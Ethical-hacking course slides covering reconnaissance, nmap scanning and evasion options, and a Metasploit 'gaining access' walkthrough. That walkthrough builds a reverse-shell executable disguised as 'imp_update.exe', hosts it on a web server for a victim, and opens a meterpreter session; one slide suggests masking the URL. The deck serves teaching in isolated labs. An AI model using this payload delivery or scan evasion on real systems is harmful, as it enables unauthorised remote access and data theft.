Slide 1

Attack Lifecycle
Practical Demonstration

Slide 2
Types of Reconnaissance
Reconnaissance can perform in two ways:
An active information gathering, many requests generates onto target so admin can figure out from where request came. Some enumeration or attack are tried to perform.
In passive information gathering, we are using google so directly we are not doing request to target machine.
Example: Website admin creates robots.txt under root directory so that to tell search engine like google, Bing or yahoo that which directory can crawl & which are not.

Slide 3
Already Done In Earlier Labs
These already done in Previous Labs
Sensitive Data Exposure: Source code disclosure via backup files.
Sensitive Data Exposure: Fuzzing using Feroxbuster (Without getting sensitive files)
Google Dorking
GitHub Dorking
Spiderfoot
Finding the Live Machine
Google Dorking (Part-2)

Slide 4
Attack Life Cycle
Reconnaissance
Scanning
Gaining Access

Slide 5
1. Reconnaissance
Practical Demonstration of Reconnaissance: Information Gathering
Tools: Spider foot: It is a web-based tool.
Go to App> information gathering> OSINT Analysis> Spiderfoot
Or cmd Terminal> spider
First configure spiderfoot so that it can run, meaning we need to do an IP address and a port number.
> IPconfig
$ spiderfoot -l IPAddress:PortNo //it requires super user.
$ sudo spiderfoot -l IP:80

Slide 6
1. Reconnaissance
Practical Demonstration of Reconnaissance: Information Gathering
Tools: Spider foot: It is a web-based tool.
To Connect click on address, it will navigate to web browser.
Web page open>New Scan
Scan Name: google
Seed Target: google.com
Here it can be a domain name, an address, could be a subdomain, could be a subnet, could be a email address, a phone number, human name.
Now select footprint> Run Scan
After scan can also check: browse> Affiliate IP and company name

Slide 7
2. Scanning
Network scanning is a method of getting network information.
such as identification of hosts, port information, and services by scanning network and ports.
Scanning = Actively probing a target system to discover:
Live hosts
Open ports
Services
OS details
Vulnerabilities

Slide 8
2. Scanning
The main objective of Network scanning is:
To identify live hosts on a network
To identify open & close ports
To identify operating system information
To identify services running on a network
To identify running processes on a network
To identify vulnerabilities.

Slide 9
Discussion on TCP Communication

Slide 10
TCP Vs UDP
Both (TCP/UDP) are Transport Layer Protocols
TCP: Transmission Control Protocol
TCP is connection oriented.
Once a connection is established, data can be sent bidirectional.
TCP is Slow, reliable
UDP: User Datagram Protocols
UDP is a simpler, connectionless Internet protocol. Multiple messages are sent as packets in chunks using UDP.
UDP: Streaming, Fast, Unreliable

Slide 11
TCP Flags

Slide 12

TCP Header

Slide 13
2. Scanning
NMap: Free open-source N/W scanner, used to discover host services and other details on a network.
Normally it will be sending packets & we will be analyzing responses.
nmap <Target_IP>
Open ports=Open doors
Services tell: What software is running, Possible Weakness
Example: is a web domain that we do have permission to scan dot org.
nmap scanme.nmap.org

Slide 14
2. Scanning
NMap: Free open-source N/W scanner, used to discover hosted services and other details on a network.
Slightly smarter scan
nmap –sV <Target_IP>
-sV detects service versions
Version info helps attackers choose exploits.

Slide 15

2. Scanning
Target Specification

Slide 16

2. Scanning
Scan Techniques

Slide 17

2. Scanning
Service and Version Detection

Slide 18
Port States
Open: Open indicates that a service is listening for connections on this port.
Closed: Closed indicates that the probes were received, but it was concluded that there was no service running on this port.
Filtered: Filtered indicates that there were no signs that the probes were received and the state could not be established. It also indicates that the probes are being dropped by some kind of filtering.
Unfiltered: Unfiltered indicates that the probes were received but a state could not be established.
Open/Filtered: This indicates that the port was filtered or open but the state could not be established.
Close/Filtered: This indicates that the port was filtered or closed but the state could not be established.

Slide 19
ARP
Address Resolution Protocol is one of the most important protocols of the network layer in the OSI model which helps in finding the MAC (Media Access Control) address given the IP address of the system i.e. the main duty of the ARP is to convert the 32-bit IP address (for IPv4) to 48-bit address i.e. the MAC address.

Slide 20
ARP
How does ARP work?
At the network layer when the source wants to find out the MAC address of the destination device it first looks for the MAC address (Physical address) in the ARP cache or ARP table.
If present there the it will use the MAC address from there for communication.
If you want to view your ARP cache (in Windows Operating System) then open Command Prompt and type command- 'arp -a' (without quotes).

Slide 21

Passive O.S. Fingerprinting and Banner Grabbing
Banner grabbing is a technique by which we can identify a surface of target like we want to know which OS is running then we can use a simple message or error to know which OS is running or which version used by service.
And this is called passive OS Fingerprinting and Banner grabbing.
Analyzing TTL value and window size

Slide 22
Host Discovery Scans
Ping Scan (-sn): Identifies which hosts are alive without scanning ports.
ARP Scan: Detects live devices in a local LAN using ARP requests.

Slide 23
Host Discovery Scans (Cont…)
TCP Port Scans
TCP Connect Scan (-sT): Performs a full TCP three-way handshake to check if a port is open.
SYN Scan (-sS): Sends a SYN packet and stops before completing the handshake (stealth scan).
FIN Scan (-sF): Sends a FIN packet to detect open ports based on TCP response behavior.
NULL Scan (-sN): Sends a packet with no TCP flags set to bypass some firewalls.
Xmas Scan (-sX): Sends FIN, PSH, and URG flags together to detect filtered/open ports.
ACK Scan (-sA): Determines whether ports are filtered or unfiltered by firewall rules.
UDP Scan
UDP Scan (-sU): Checks UDP ports to discover services like DNS or SNMP.

Slide 24
Service & OS Detection
Version Detection (-sV): Identifies the exact software and version running on open ports.
OS Detection (-O): Attempts to determine the target operating system via TCP/IP fingerprinting.
Advanced / Combined Scans
Aggressive Scan (-A): Combines OS detection, version detection, script scanning, and traceroute.
Script Scan (--script): Uses Nmap Scripting Engine (NSE) to detect vulnerabilities or gather extra info.
Vulnerability Scan (--script vuln): Runs predefined scripts to check for known vulnerabilities.

Slide 25
Service & OS Detection
Stealth & Evasion Scans
Idle Scan/(Zombie Scan) (-sI): Uses a third-party host to hide attacker identity Or Uses a third-party “zombie” host to perform a highly stealthy scan.
Fragmented Scan (-f): Breaks packets into fragments to evade simple firewall detection.
Decoy Scan (-D): Hides the attacker’s IP by mixing it with fake decoy IP addresses.

Slide 26
Port Scanning Types
TCP Connect Scan – Completes full TCP three-way handshake to detect open ports.
SYN Scan (Half-Open Scan) – Sends SYN and analyzes response without completing handshake.
UDP Scan – Sends UDP packets to identify open UDP ports.
FIN Scan – Sends FIN packet to check port response behavior.
NULL Scan – Sends packet with no flags set to analyze response.
XMAS Scan – Sends packet with FIN, PSH, and URG flags set.
ACK Scan – Determines if a firewall is filtering ports.
Window Scan – Uses TCP window size differences to detect open ports.
Idle Scan (Zombie Scan) – Uses a third-party host to hide attacker identity.

Slide 27
Network & Host Discovery Scans
Ping Scan – Checks which hosts are alive in a network.
ARP Scan – Identifies active devices in local network using ARP requests.
OS Detection Scan – Identifies operating system of target machine.
Service Version Scan – Detects running service versions on open ports.
Traceroute Scan – Maps network path to target host.
Vulnerability & Advanced Scans
Vulnerability Scan – Identifies known security weaknesses in systems.
Aggressive Scan – Combines OS detection, version detection, and script scanning.
Stealth Scan – Attempts to avoid detection while scanning.
Script Scan – Uses scripts to gather detailed information from services.

Slide 28
2. Scanning
Host Discovery (Ping Scan)
Purpose: Find which machines are alive in a network.
Command: nmap -sn 192.168.10.0/24
Example: If your lab network is: 192.168.10.0/24
Output:
  192.168.10.10 is up (Windows)
  192.168.10.20 is up (Kali)
  192.168.10.30 is up (Metasploitable)

Slide 29
2. Scanning
TCP Connect Scan : Also called Full Open Scan.
Purpose: Checks open ports by completing full TCP handshake.
Command: nmap -sT 192.168.10.10
How it works: SYN → SYN-ACK → ACK (complete connection)
Example Output:
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
3389/tcp open rdp

Slide 30
2. Scanning
SYN Scan: Also, Half Open / Stealth Scan.
Most popular scan.
Command: nmap -sS 192.168.10.10
How it works: SYN → SYN-ACK → RST (does not complete handshake)
Faster
Stealthier
Requires root: sudo nmap -sS 192.168.10.10

Slide 31
2. Scanning
UDP Scan: Used to detect UDP services.
Command: sudo nmap -sU 192.168.10.10
Example services:
DNS (53)
SNMP (161)
Slower than TCP scanning.

Slide 32
Service Version Detection
Find software version running on port.
Command: nmap -sV 192.168.10.10
Output: 80/tcp open http Apache httpd 2.4.49
Now attacker knows exact version.

Slide 33
OS Detection
Detect operating system.
Command: sudo nmap -O 192.168.10.10
Output:
OS details: Windows 10 Pro

Slide 34
2. Scanning
Aggressive Scan: Combination of multiple scans.
Command: sudo nmap -A 192.168.10.10
Includes:
OS detection
Version detection
Script scanning
Traceroute

Slide 35
2. Scanning
Xmas Scan (Advanced):
Sends FIN, PSH, URG flags.
Used to bypass some firewalls.
sudo nmap -sX 192.168.10.10
FIN Scan
sudo nmap -sF 192.168.10.10
NULL Scan
sudo nmap -sN 192.168.10.10
Used for firewall evasion testing.

Slide 36
Vulnerability Scan
Vulnerability Scan
Uses NSE scripts.
Command: nmap --script vuln 192.168.10.10
This runs vulnerability detection scripts.

Slide 37
Vulnerability Scan
NSE scripts transform Nmap from a simple port scanner into a powerful vulnerability and malware detection engine.
NSE scripts are written in Lua and run during the scanning phase.
They follow a specific execution flow:
Target Selection: Nmap identifies active hosts.
Port Scanning: Nmap finds open ports.
Service Detection (-sV): Nmap identifies the software and version.
Script Execution: Based on the results above, NSE scripts trigger to probe for deeper details.

Slide 38
Lab Demonstration
Suppose:
Step 1: Find live hosts:
nmap -sn 192.168.10.0/24
Step 2: Scan Windows:
sudo nmap -sS -sV 192.168.10.10
Step 3: Scan Metasploitable:
sudo nmap -A 192.168.10.30
You will see many vulnerable services.
Machine | IP
Kali | 192.168.10.20
Windows | 192.168.10.10
Metasploitable | 192.168.10.30

Slide 39
Scanning Types Classification
Type | Category
Ping Scan | Host discovery
TCP Connect | Port scanning
SYN Scan | Stealth scanning
UDP Scan | Protocol scanning
Version Scan | Service detection
OS Scan | Fingerprinting
NSE Scan | Vulnerability scanning

Slide 40
Practical Demonstration
PHASE-WISE Demonstration
Step 1: Reconnaissance
Step 2: Scanning
Step 3: Gaining Access
Step 4: Maintaining Access
Demo was limited to:
  VM setup
  Ping
  netdiscover
  nmap (basic / -sV)

Slide 41
Practical Demonstration
What we did?
Very light Metasploit: msfconsole
Metasploit is a training framework.
Life cycle stage | What we did
Reconnaissance | netdiscover
Scanning | nmap

Slide 42
3. Gaining Access
Creating Exploit Tool: Metasploit Basic (Using MSFvenom an exe)
Here we create exe, & walk through the process of how to move exe to a web server.
Thus, getting it over to our victim & run.
We will slightly change victim to run. (Create exploit, not by pass windows)

Slide 43
3. Gaining Access
Login to Kali: $msfconsole //Loads Metasploit framework
Msf6> msfvenom //Without any switches, so we get help options.
-p –payloads //Payload is what will be delivered to our victim.
If not serve what payload are there, use –list payload.
Msf6> msfvenom –list payloads //List large size of payloads
Choose reverse TCP (Windows/metepreter/reverse-tcp) Copy it

Slide 44
3. Gaining Access
This require a newer OS (Above XP) & It will connect back to attacker.
Msf6> msfvenom –P windows/metepreter/reverse_tcp LHOST=IP LPORT=4444 –f exe –o /home/kali/Desktop/imp_update.exe
here it’s a LHOST mean attacker 192.168.50.135, LPORT= Listening port, -f for FileType, -o for Output
Press Ctrl+Shift+T to open another Terminal Window and type to get an IP : $ ifconfig
Now we get our payload is generated on Desktop. Now store this exe in some type of platform from where victim can access.

Slide 45
3. Gaining Access
$ service - -status-all //To know what services are running.
Here Apache is installed but not running (-) symbol showing.
So go & get service running: $service apache2 start
Again check for service running or not: $service - -status-all
Now copy exe from Desktop to var folder of Apache so that it can be on Web server.
On web browser type: 192.168.50.135
Now want to make a shared folder in web server.
$ cd /var/www/html
$ls
$ sudo mkdir share

Slide 46
3. Gaining Access
$ ls //Check on browser by server.
$ cd /home/kali/Desktop
$ sudo cp imp_update.exe /var/www/html/share (Both time check)
So, this is part one. We have exe, we have a way to distribute the executable. Run this exe to our victim. Our victim, because It’s a reverse TCP interpreter shell. It should call out to our attacker. One more thing need to do that is need to setup handler. Our handler is going to handle the callback from our victim.
Msf6> use exploit/multi/handler
Now say what payload to use
Msf6> set payload windows/meterpreter/reverse_tcp It sets our handler to look

Slide 47
3. Gaining Access
> Show options // checking LHOST is not set
> Set LHOST 192.168.50.135
> show options //We should able to run
> exploit Now listing for any callback on that port & address.
So now we have setup the exploit
Let’s jump on our windows machine.
192.168.50.135/share In real world, mask this URL (Easy to distribute)
Download exe & run, back to kali, It join a meterpreter session. Now we can verify IP shown, we can read data from it.

Slide 48
3. Gaining Access
> ?
> sysinfo
> pwd
The interpreter shell is actually remote terminal. We are connected to our win 10 machine.
> dir

Slide 49
Practical Demonstration
Lab Environment Setup
Step 1: Virtualization
Install: VirtualBox / Vmware
Question: Why isolation is necessary
Step 2: Machines Used
Attacker: Kali Linux
Target: Metasploitable2 or DVWA
Note: Attacker and victim in the same network
Question: Why real systems are never used for practice
Note: Keep all machines offline from the internet.
Network Configuration
Set both VMs to: Host-only Adapter or Internal Network
Why Isolated environment?
No risk to real systems

Slide 50
Practical Demonstration
Step 3: Verify Network Connectivity
On Kali Linux:
  ifconfig / ip a
Find target Machine: netdiscover
Test connectivity: ping <Target_IP>
Attacker first checks who is alive on the network

Slide 51
Practical Demonstration
Step 4: Reconnaissance Demo
Tool: Nmap
nmap <target-IP>
We will get:
  Open ports
  Services running
  Why services matter to attackers
Why services = possible entry points
Do NOT exploit yet- just observation.

Slide 52
Practical Demonstration
Step 5: High-Level Exploitation Demo (No Deep Attack)
Tool: Metasploit :Framework used for testing vulnerabilities (Contains exploits + payloads)
msfconsole
Show:
  Selecting an exploit
  Payload concept
Here showing that exploitation is possible.

Slide 53
Tools Used
Tool | Purpose
Kali Linux | Attacker OS
VirtualBox | Virtualization
Nmap | Scanning
Metasploit | Exploitation framework

Slide 54
Practical Demonstration
Here we understood: Ethical hacking labs are controlled
Every action maps to:
  Recon
  Scan
  Access
Tools are useless without understanding process

Slide 55
Practical Demonstration
Practical Viva / Lab Questions
Why do we use virtual machines for ethical hacking?
What is the purpose of netdiscover?
What information does Nmap provide?
Why should hacking labs be isolated?
At which stage of the attack lifecycle does Nmap belong?

Slide 56
Thankyou

